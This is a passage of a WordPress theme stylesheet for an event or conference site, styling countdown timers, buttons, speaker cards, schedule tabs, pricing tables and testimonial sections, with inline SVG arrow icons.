.countdown-wrap {
	display: flex;
	width: 130px;
	color: #fff;
	padding: 0 30px;
	position: relative;
	flex: auto;
	flex-direction: column;
	justify-content: center;
	background: rgba(0,0,0,0.5);
	border-radius: 5px;
	min-height: 160px;
	margin-right: 10%;
}
.countdown-wrap:last-child {
	margin-right: 0;
}
.countdown-wrap::before, 
.countdown-wrap::after {
	content: "";
	background: rgba(255,255,255,0.75);
	width: 8px;
	height: 8px;
	border-radius: 100%;
	position: absolute;
	top: 45%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	right: -50px;
}
.countdown-wrap::after {
	top: 55%;
}
.countdown-wrap:last-child::before, 
.countdown-wrap:last-child::after {
	display: none;
}
.countdown-wrap span {
	font-size: 3.4446em;
	font-weight: 700;
	display: table;
	line-height: 1;
	margin-bottom: 10px;
	border-bottom: 2px solid rgba(255,255,255,0.2);
	padding-bottom: 10px;
	margin-left: auto;
	margin-right: auto;
}
.countdown-wrap .smalltext {
	font-size: 1em;
	font-weight: 400;
	line-height: 1.2;
}
a.btn-transparent, 
.btn-readmore {
	display: inline-block;
	vertical-align: middle;
	color: #57b9a8;
	font-weight: 700;
	letter-spacing: 1px;
	/*margin-right: 20px;*/
	text-align: center;
	font-size: 0.778em;
	padding: 17px 40px;
	border: 2px solid #57b9a8;
	border-radius: 5px;
}
.site-banner .btn-readmore {
	color: #fff;
}
.site-banner a.btn-transparent {
	color: #fff;
	border-color: #fff;
}
a.btn-transparent:hover, 
.btn-readmore:hover {
	background: #57b9a8;
	color: #fff;
}
.site-banner a.btn-transparent:hover {
	border-color: #57b9a8;
}
a.btn-filled {
	display: inline-block;
	vertical-align: middle;
	color: #fff;
	font-size: 0.778em;
	font-weight: 700;
	letter-spacing: 1px;
	padding: 17px 40px;
	background: #57b9a8;
	border-radius: 5px;
	border: 2px solid #57b9a8;
}
a.btn-filled:hover {
	background: transparent;
	color: #fff;
	border-color: #fff;
}
.btn-wrap a + a {
	margin-left: 20px;
}
a.btn-transparent svg, 
.btn-readmore svg {
	margin-left: 7px;
}
.scroll-down {
	display: inline-block;
	width: 25px;
	height: 40px;
	border: 2px solid rgba(255,255,255,0.8);
	position: absolute;
	bottom: 50px;
	left: 0;
	right: 0;
	margin: 0 auto;
	border-radius: 40px;
	z-index: 9;
	cursor: pointer;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.scroll-down:hover {
	border-color: #fff;
}
.scroll-down::before {
	content: "";
	background: #fff;
	width: 4px;
	height: 6px;
	position: absolute;
	top: 10px;
	right: 0;
	left: 0;
	margin: 0 auto;
	border-radius: 10px;
}

.wp-custom-header .wp-custom-header-video-button {
	border: 0;
	color: rgba(255, 255, 255, 0.6);
	height: 45px;
	line-height: 50px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 30px;
	bottom: 30px;
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	width: 45px;
	z-index: 9999;
	background: rgba(255, 255, 255, 0.5);
}

.wp-custom-header .wp-custom-header-video-button svg {
	width: 18px;
	height: 18px;
}

.banner-caption.newsletter-banner .container {
	max-width: 1440px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper {
	background: rgba(0,0,0,0.5) !important;
	max-width: 550px;
	padding: 60px 40px;
	border-radius: 5px;
	overflow: hidden;
	float: right;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper.bg-img::after {
	display: none;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
	max-width: 100%;
	flex-direction: column;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper .text-holder {
	max-width: 100%;
	padding-right: 0;
	margin-bottom: 40px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form {
	flex-direction: column;
	max-width: 100%;
	flex: 1;
	width: 100%;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	width: 100%;
	border-right: 2px solid rgba(255,255,255,0.5);
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	margin-bottom: 10px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"] {
	width: 100%;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
	width: 100%;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form label {
	text-align: left;
	margin-top: 20px;
}

.site-banner .owl-carousel .owl-nav [class*="owl-"] {
	position: absolute;
	top: 55%;
	width: 35px;
	height: 70px;
	background: rgba(255,255,255,0.3);
	left: 0;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.site-banner .owl-carousel .owl-nav .owl-next {
	left: auto;
	right: 0;
}

.site-banner .owl-carousel .owl-nav [class*="owl-"]:hover {
	background: rgba(255,255,255,0.5);
}

.site-banner .owl-carousel .owl-nav [class*="owl-"]::before {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg>');
	background-repeat: no-repeat;
	width: 15px;
	height: 17px;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	margin: auto;
}

.site-banner .owl-carousel .owl-nav .owl-next::before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>');
}


/*=============================
ABOUT SECTION
=============================*/
section.about-section {
	margin-top: 100px;
	margin-bottom: 100px;
}
section.about-section .widget-title {
	font-size: 2em;
}

section[class*="-section"] .widget:last-child {
	margin-bottom: 0;
}

/*==============================
COUNTER SECTION
==============================*/
section.counter-section {
	padding-top: 100px;
	padding-bottom: 140px;
	text-align: center;
	background-size: cover;
	position: relative;
	z-index: 1;
}
section.counter-section:before {
	content: "";
	background: -webkit-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.counter-section .container {
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: flex-start;
	justify-content: space-around;
	max-width: 100%;
}

/*==============================
RECENT CONFERENCE SECTION
==============================*/
section.recent-conference-section {
	max-width: 1440px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	box-shadow: 0 0px 21px rgba(0,0,0,0.07);
	padding-top: 0;
	padding-bottom: 100px;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	z-index: 999;
}

section.recent-conference-section:before {
	content: "";
	background: #fff;
	width: 100%;
	height: 100px;
	position: absolute;
	top: -100px;
	left: 0;
	box-shadow: 0 -15px 21px rgba(0,0,0,0.07);
	z-index: 9;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

section[class*="-section"] .widget_rrtc_icon_text_widget {
	text-align: left;
	margin-bottom: 40px;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
	flex-direction: row;
	/*align-items: center;*/
}

section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
	flex-direction: row-reverse;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .text-holder {
	width: 50%;
	margin-top: 0;
	padding-left: 60px;
	display: flex;
	flex: 1;
	flex-direction: column;
	align-self: center;
	align-items: flex-start;
}

section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .text-holder {
	padding-left: 0;
	padding-right: 60px;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
	width: 50%;
	background: #57B9A8;
	text-align: center;
	font-size: 5em;
	color: #fff;
	border-radius: 5px;
	overflow: hidden;
	display: flex;
	flex: 1;
	justify-content: center;
	align-items: center;
	flex-direction: column;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder img {
	border-radius: 5px;
}

/*==============================
SPEAKERS SECTION
==============================*/
.speakers-section {
	margin: 100px 0 70px 0;
}

.speakers-section .container, 
.page-template-speaker .site-main {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}

section[class*="-section"] .widget_rrtc_description_widget, 
.page-template-speaker .site-main .widget_rrtc_description_widget {
	margin: 0 1.25% 30px 1.25%;
	width: 30.8%;
}

section[class*="-section"] .widget_rrtc_description_widget:last-child, 
.page-template-speaker .site-main .widget_rrtc_description_widget:last-child {
	margin-bottom: 30px;
}

/*===================================
RARATHEME COMPANION DESCRIPTION
===================================*/
.widget_rrtc_description_widget, 
.widget_rrtc_description_widget .rtc-team-holder {
	position: relative;
}

.widget_rrtc_description_widget {
	border-radius: 5px;
	overflow: hidden;
}

.widget_rrtc_description_widget .rtc-team-inner-holder .text-holder {
	background: -webkit-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	background: -moz-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	background: -ms-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	background: -o-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 80px 30px 30px 30px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_rrtc_description_widget:hover .rtc-team-inner-holder .text-holder {
	opacity: 0;
	visibility: hidden;
}

.widget_rrtc_description_widget .name {
	font-size: 1.3333em;
	color: #fff;
	margin: 0;
	font-weight: 700;
	line-height: 1.2;
	display: block;
}

.widget_rrtc_description_widget .designation {
	display: block;
	font-size: 1em;
	color: rgba(255,255,255,0.75);
	margin: 5px 0 0 0px;
	font-weight: 400;
	line-height: 1.2;
}

.widget_rrtc_description_widget .rtc-team-inner-holder .description, 
.widget_rrtc_description_widget .rtc-team-inner-holder .social-profile, 
.widget_rrtc_description_widget .rtc-team-holder-modal .image-holder, 
.widget_rrtc_description_widget .rtc-team-holder-modal .close_popup, 
.widget_rrtc_description_widget .social-profile li:before {
	display: none;
}

.widget_rrtc_description_widget .rtc-team-holder-modal {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: -webkit-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	z-index: 99;
	padding: 30px;
	display: flex;
	flex: 1;
	flex-direction: column;
	justify-content: center;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_rrtc_description_widget:hover .rtc-team-holder-modal {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

.widget_rrtc_description_widget .rtc-team-inner-holder-modal {
	position: relative;
	left: -30px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_rrtc_description_widget:hover .rtc-team-inner-holder-modal {
	left: 0;
}

.widget_rrtc_description_widget .description {
	font-size: 0.8888em;
	color: #fff;
	font-weight: 400;
	line-height: 1.65;
	margin-top: 15px;
	height: 185px;
	overflow: auto;
}

.widget_rrtc_description_widget .social-profile {
	margin-top: 20px;
}

.widget_rrtc_description_widget .social-profile li {
	margin: 0;
	padding: 0;
	display: inline-block;
	font-size: 1.112em;
	letter-spacing: 0;
	line-height: 1;
	border-bottom: none;
}

.widget_rrtc_description_widget .social-profile li a {
	color: #fff;
	display: inline-block;
	padding: 10px;
}

.widget_rrtc_description_widget .social-profile li:first-child a {
	padding-left: 0;
}

.widget_rrtc_description_widget .social-profile li:last-child a {
	padding-right: 0;
}

.widget_rrtc_description_widget .social-profile li a:hover {
	color: rgba(255,255,255,0.75);
}

/*==============================
SCHEDULE SECTION
==============================*/
section.schedule-section {
	max-width: 1440px;
	margin-left: auto;
	margin-right: auto;
	background: #fff;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	padding-top: 100px;
	padding-bottom: 0;
	position: relative;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	z-index: 999;
}

section.schedule-section::after {
	content: "";
	background: #fff;
	box-shadow: 0 11px 21px rgba(0,0,0,0.07);
	position: absolute;
	bottom: -100px;
	height: 100px;
	z-index: 999;
	left: 0;
	right: 0;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}

.schedule-section .section-desc {
	margin-bottom: 60px;
}

.tab-content-wrap {
	text-align: center;
}
.tab-wrap {
	margin-bottom: 0;
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
}
.tab-wrap li {
	display: flex;
	font-weight: 700;
	cursor: pointer;
	font-size: 1.3333em;
	position: relative;
	background: transparent;
	flex: 1;
	text-align: center;
	justify-content: center;
	flex-direction: column;
	padding: 20px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	line-height: 1.5;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.tab-wrap li:hover, 
.tab-wrap li.active {
	background: #57B9A8;
	color: #fff;
}
.tab-wrap li:before {
	content: "";
	border-top: 10px solid #57B9A8;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	position: absolute;
	bottom: -10px;
	left: 0;
	right: 0;
	width: 0;
	height: 0;
	margin: 0 auto;
	opacity: 0;
	visibility: hidden;
}
.tab-wrap li.active:before {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.tab-wrap li span {
	font-size: 0.6666em;
	font-weight: 400;
	margin-top: 0;
}
.tab-description .tab-wrap {
	background: #F2F2F2;
	display: block;
	border-radius: 0;
	margin-bottom: 0;
}
.tab-description .tab-wrap li {
	margin-right: 0;
	border-right: none;
	padding: 15px 40px;
	font-size: 0.8888em;
	display: inline-block;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	color: #353535;
}
.tab-description .tab-wrap li:hover, 
.tab-description .tab-wrap li.active {
	color: #57B9A8;
	background: rgba(0,0,0,0.05);
}
.tab-description .tab-wrap li::before {
	display: none;
}
.tab-description .tab-description {
	border: 1px solid #ddd;
	margin-top: 0;
	padding: 60px;
}
.tab-description .tab-wrap + .tab-description {
	border-top: none;
}
.toggle-block {
	position: relative;
	margin-bottom: 20px;
	text-align: left;
	margin-left: 130px;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
	padding: 40px;
}
.toggle-block:last-child {
	margin-bottom: 0;
}
.toggle-block::before, 
.toggle-block::after {
	content: "";
	border-right: 10px solid #ddd;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	position: absolute;
	top: 55px;
	left: -11px;
}
.toggle-block::after {
	border-right-color: #fff;
	left: -10px;
}
.toggle-block figure.toggle-img {
	width: 90px;
	height: 90px;
	overflow: hidden;
	border-radius: 100%;
	position: absolute;
	top: 20px;
	left: -130px;
}
.toggle-block figure.toggle-img::before {
	content: "";
	border: 6px solid rgba(242,242,242,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
}
.toggle-block .toggle-title {
	cursor: pointer;
	position: relative;
	padding-right: 35px;
}
.toggle-block .toggle-title::before {
	content: "";
	position: absolute;
	top: 20px;
	right: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23999" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	width: 36px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.toggle-block.open .toggle-title::before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2357B9A8" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}
.toggle-block .toggle-title span.toggle-subtitle {
	display: block;
	font-weight: 400;
	font-size: 0.778em;
	line-height: 1.3;
	color: #999999;
}
.toggle-block .toggle-title .toggle-maintitle {
	display: block;
	font-size: 1.112em;
	font-weight: 700;
}
.toggle-block .toggle-title .speaker-name {
	font-size: 0.7778em;
	color: #999;
	font-weight: 400;
}
.toggle-block .toggle-title .speaker-name a {
	font-weight: 700;
	color: #57B9A8;
}
.toggle-block .toggle-title .speaker-name a:hover {
	text-decoration: underline;
}
.toggle-block .toggle-title .speaker-company {
	font-size: 0.7778em;
	color: #999;
}
.toggle-block .toggle-title .speaker-name + .speaker-company::before {
	content: "/";
	margin: 0 5px;
}
.toggle-block .toggle-desc {
	font-size: 1em;
	font-weight: 400;
	margin-top: 20px;
	border-top: 1px solid rgba(0,0,0,0.05);
	padding-top: 15px;
}
.tab-content-wrap .btn-wrap {
	margin-top: 60px;
}

.btn-wrap a.btn-filled:hover {
	background: none;
	border-color: #57b9a8;
	color: #57b9a8;
}


/*==============================
PRICINGTABLE SECTION
==============================*/
section.pricingtable-section {
	text-align: center;
	padding: 200px 0 100px 0;
	background-size: cover;
	position: relative;
	z-index: 1;
}
section.pricingtable-section:before {
	content: "";
	background: -webkit-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
section.pricingtable-section .widget_text .widget-title, 
section.pricingtable-section .widget_text .textwidget {
	color: #fff;
}
.pricingtable-wrap {
	text-align: center;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}
#primary .pricingtable-wrap {
	margin-bottom: 60px;
	margin-top: 40px;
}
.pricingtable-wrap .widget_text {
	width: 100%;
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}
.widget_cp_pt_widget {
	width: 33.33%;
	padding-top: 20px;
	padding-bottom: 20px;
}
#secondary .widget_cp_pt_widget, 
.site-footer .widget_cp_pt_widget {
	width: 100%;
}
section.pricingtable-section .widget:last-child {
	margin-bottom: 60px;
}
.widget_cp_pt_widget .pricingtable-block {
	box-shadow: 0 0 20px rgba(0,0,0,0.1);
	background: rgba(255,255,255,0.95);
	position: relative;
	border-radius: 5px;
	text-align: left;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	display: flex;
	flex-flow: column wrap;
}
.widget_cp_pt_widget:nth-child(2n+1) .pricingtable-block {
	z-index: 1;
}
.pricingtable-block.has-tag {
	z-index: 1;
	margin-top: -20px;
	margin-bottom: -20px;
}
.pricingtable-block .pricing-header {
	background: #F2F2F2;
	padding: 30px;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
}

.widget_cp_pt_widget:first-child .pricing-header, 
.widget_text + .widget_cp_pt_widget .pricing-header {
	border-top-right-radius: 0;
}

.widget_cp_pt_widget:last-child .pricing-header {
	border-top-left-radius: 0;
}
.pricingtable-block.has-tag .pricing-header {
	padding-top: 50px;
}
.pricingtable-block.has-tag .pricingtable-tag {
	position: absolute;
	font-size: 0.7778em;
	font-weight: 700;
	color: #fff;
	top: 20px;
	right: -7px;
	z-index: 9;
}
.pricingtable-block.has-tag .pricingtable-tag::before {
	content: "";
	border-left: 10px solid #F2F2F2;
	border-top: 16px solid transparent;
	border-bottom: 16px solid transparent;
	position: absolute;
	top: 0;
	left: 0;
}
.pricingtable-block.has-tag .pricingtable-tag::after {
	content: "";
	background: #40877B;
	position: absolute;
	bottom: -7px;
	right: 0;
	border-bottom-right-radius: 10px;
	width: 7px;
	height: 7px;
	border-top-right-radius: 0;
}
.pricingtable-block.has-tag .pricingtable-tag .tag-inner {
	display: block;
	background: #57b9a8;
	padding: 3px 20px 3px 30px;
	border-top-right-radius: 5px;
}
.pricingtable-block.has-tag .pricingtable-tag .tag-inner::before {
	content: "";
	background: -webkit-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: -moz-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: -ms-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: -o-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	position: absolute;
	bottom: -6px;
	left: -5px;
	width: 100%;
	height: 110%;
	border-radius: 100%;
	z-index: -1;
	-webkit-transform: rotate(-12deg);
	-moz-transform: rotate(-12deg);
	transform: rotate(-12deg);
}
.pricingtable-block .priginttable-title {
	font-size: 1.3333em;
	font-weight: 700;
	margin-top: 0;
	margin-bottom: 20px;
	color: #212127;
	padding-left: 0;
	padding-right: 0;
}
.pricingtable-block .pricingtable-desc {
	font-weight: 400;
	padding: 30px;
	font-size: 0.8888em;
	display: flex;
	flex: 1;
	justify-content: flex-start;
	flex-direction: column;
}
.pricingtable-block .pricingtable-desc ul li {
	margin-bottom: 10px;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 10px;
	padding-left: 30px;
	position: relative;
	letter-spacing: 0;
}
.pricingtable-block .pricingtable-desc ul li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: 0;
}
.pricingtable-block .pricingtable-desc ul li::before {
	content: "";
	background: url(images/check.svg) no-repeat;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 3px;
	left: 0;
}
.pricingtable-block .pricingtable-price sup {
	top: 0;
	font-size: 1.112em;
	font-weight: 700;
	color: #57b9a8;
}
.pricingtable-block .pricingtable-price .price {
	font-size: 3.335em;
	display: inline-block;
	vertical-align: top;
	line-height: 1;
	font-weight: 700;
	color: #57b9a8;
}
.pricingtable-block .pricingtable-price .price-qty {
	display: inline-block;
	vertical-align: bottom;
	color: #999999;
	font-size: 0.8888em;
}
.pricingtable-block .pricingtable-btn {
	font-weight: 700;
	background: #fff;
	padding: 30px;
	text-align: center;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.widget_cp_pt_widget:first-child .pricingtable-btn, 
.widget_text + .widget_cp_pt_widget .pricingtable-btn {
	border-bottom-right-radius: 0;
}
.widget_cp_pt_widget:last-child .pricingtable-btn {
	border-bottom-left-radius: 0;
}
.pricingtable-block.has-tag .pricingtable-btn {
	padding-top: 40px;
	padding-bottom: 40px;
}
.pricingtable-block .pricingtable-btn a {
	padding: 12px 40px;
	display: inline-block;
	color: #57b9a8;
	border: 2px solid #57b9a8;
	background: transparent;
	border-radius: 5px;
	font-size: 0.7778em;
}
.pricingtable-block.has-tag .pricingtable-btn a, 
.pricingtable-block .pricingtable-btn a:hover {
	background: #57b9a8;
	color: #fff;
}
.pricingtable-block.has-tag .pricingtable-btn a:hover {
	background: none;
	color: #57b9a8;
} 

/*==============================
TESTIMONIAL SECTION
==============================*/
section.testimonial-section {
	margin-top: 100px;
	margin-bottom: 60px;
	text-align: center;
}
.testimonial-section .widget-title {
	margin-bottom: 10px;
}
.testimonial-wdgt-wrap {
	text-align: left;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}
.testimonial-wdgt-wrap .widget_text {
	text-align: center;
	width: 100%;
}
.testimonial-wdgt-wrap .widget_rrtc_testimonial_widget {
	width: 47.33%;
	margin-bottom: 40px;
	display: flex;
	vertical-align: top;
	padding-left: 50px;
	margin-left: 1%;
	margin-right: 1%;
}
section[class*="-section"] .widget_rrtc_testimonial_widget:last-child {
	margin-bottom: 40px;
}
#secondary .widget_rrtc_testimonial_widget {
	padding-left: 35px;
}
.widget_rrtc_testimonial_widget .rtc-testimonial-holder {
	position: relative;
	box-shadow: 0 0 30px rgba(0,0,0,0.05);
	padding: 30px;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
}
#secondary .widget_rrtc_testimonial_widget .rtc-testimonial-holder {
	padding: 20px;
}
.rtc-testimonial-inner-holder:before, 
.rtc-testimonial-inner-holder:after {
	content: "";
	display: table;
}
.rtc-testimonial-inner-holder:after {
	clear: both;
}
.rtc-testimonial-holder .img-holder {
	border-radius: 100%;
	overflow: hidden;
	width: 90px;
	height: 90px;
	position: absolute;
	top: 35px;
	left: -50px;
}
#secondary .rtc-testimonial-holder .img-holder {
	width: 75px;
	height: 75px;
	left: -35px;
}
.rtc-testimonial-holder .img-holder::before {
	content: "";
	border: 6px solid rgba(242,242,242,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
}
.rtc-testimonial-holder .text-holder {
	display: flex;
	flex-direction: column;
	padding-left: 50px;
}
#secondary .rtc-testimonial-holder .text-holder {
	padding-left: 40px;
}
.rtc-testimonial-holder .testimonial-meta {
	order: 2;
}
.rtc-testimonial-holder .testimonial-content p {
	margin: 0 0 15px 0;
	line-height: 1.7;
}
.rtc-testimonial-holder .testimonial-meta span.name {
	display: block;
	text-transform: uppercase;
	font-weight: 700;
	line-height: 1.3;
}
.rtc-testimonial-holder .testimonial-meta span.designation {
	font-size: 0.8888em;
	font-weight: 400;
	color: #999999;
	line-height: 1.5;
}

/*.testimonial-section .btn-wrap {
	margin-top: 20px;
	}*/

	.testimonial-section .btn-wrap a.btn-filled:hover {
		background: transparent;
		border-color: #57b9a8;
		color: #57b9a8;
	}

/*============================
CTA TIMER SECTION
============================*/
.ctatimer-section {
	background-size: cover !important;
	padding: 120px 0;
	text-align: center;
	position: relative;
	z-index: 1;
}
.ctatimer-section:before {
	content: "";
	background: -webkit-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	opacity: 0.95;
	filter: alpha(opacity=95);
}
.ctatimer-section .section-title, 
.ctatimer-section .section-desc {
	color: #fff;
}
.ctatimer-section .ctaTimer-countdown {
	width: 90%;
	margin: 60px auto 0 auto;
}
.ctaTimer-countdown:before, 
.ctaTimer-countdown:after {
	content: "";
	display: table;
}
.ctaTimer-countdown:after {
	clear: both;
}
.ctaTimer-countdown p, 
.banner-caption .banner-countdown p {
	margin: 0;
	border-left: 5px solid #cc444d;
	color: #cc444d;
	font-size: 1.112em;
	font-style: italic;
	display: inline-block;
	padding: 5px 40px 5px 20px;
	background: rgba(255,255,255,0.85);
	text-align: left;
}
.ctaTimer-countdown .countdown-wrap {
	float: left;
	width: 17.33%;
	text-align: center;
}
.ctatimer-section .btn-wrap {
	margin-top: 60px;
}
.ctatimer-section a.btn-filled {
	background: #fff;
	color: #57b9a8;
	border-color: #fff;
	padding-top: 15px;
	padding-bottom: 15px;
}
.ctatimer-section a.btn-filled:hover {
	background: transparent;
	color: #fff;
	border-color: #fff;
}

/*==============================
EVENT SPONSOR SECTION
==============================*/
.event-sponsor-section {
	margin-top: 100px;
	text-align: center;
